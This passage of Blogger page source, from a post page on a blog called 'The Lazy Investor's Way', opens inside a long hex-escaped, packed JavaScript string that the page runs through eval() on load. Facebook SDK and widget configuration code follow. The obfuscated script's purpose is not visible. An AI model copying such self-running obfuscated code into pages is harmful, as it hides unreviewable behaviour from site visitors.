x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Wn4RH69Qno7300FNj6tVG-ezJvA:1769050398854';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html', 'canonicalUrl': 'https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/4225489664051782108/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '4225489664051782108', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s72-c/IMG_8202.JPG', 'postImageUrl': 